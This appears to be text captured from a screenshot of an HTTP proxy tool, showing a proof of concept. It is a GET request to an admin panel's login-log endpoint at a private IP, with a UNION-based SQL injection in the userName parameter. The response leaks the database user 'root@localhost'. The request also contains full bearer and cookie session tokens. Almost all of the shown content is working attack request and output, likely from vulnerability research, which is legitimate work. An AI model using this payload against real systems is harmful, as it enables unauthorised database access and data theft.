 Request
Pretty Raw Hex Chinese \n
1 GET /dev-api/monitor/logininfor/list?pageNum=1&pageSize=10&ipaddr=1&userName=
2'+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,CONCAT(user()),NULL,NULL,NULL,NULL--+&status
=0 HTTP/1.1
2 Host: 192.168.253.134:1024
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX2tleSI6ImY4MjYxZjJkLTZhYjMtNDA4YS05Y2U5LWI4ZDM
3ZWIwOTczYyJ9.3cPbzCPKAxFFq0Zn6BwdquM8b_D-TtC7AKueZmoh0GfNmOzQ37_akfUsFZxTnx54PleMva
O4xs619aWSIEKR1w
6 Referer: http://192.168.253.134:1024/system/log/logininfor
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: Admin-Token=
eyJhbGciOiJIUzUxMiJ9.eyJsb2dpbl91c2VyX2tleSI6ImY4MjYxZjJkLTZhYjMtNDA4YS05Y2U5LWI4ZDM
3ZWIwOTczYyJ9.3cPbzCPKAxFFq0Zn6BwdquM8b_D-TtC7AKueZmoh0GfNmOzQ37_akfUsFZxTnx54PleMva
O4xs619aWSIEKR1w
10 Connection: close
11
12
Response
Pretty Raw Hex Render Chinese \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 vary: Origin, Access-Control-Request-Method, Access-Control-Request-Headers
4 x-content-type-options: nosniff
5 x-xss-protection: 1; mode=block
6 x-frame-options: SAMEORIGIN
7 content-type: application/json
8 date: Tue, 04 Mar 2025 07:09:52 GMT
9 connection: close
10 Content-Length: 280
11
12 {
"total":1,
"rows":[
{
"createBy":null,
"createTime":null,
"updateBy":null,
"updateTime":null,
"remark":null,
"infoId":null,
"userName":null,
"status":null,
"ipaddr":null,
"loginLocation":null,
"browser":"root@localhost",
"os":null,
"msg":null,
"loginTime":null
}
],
"code":200,
"msg":"查询成功"
}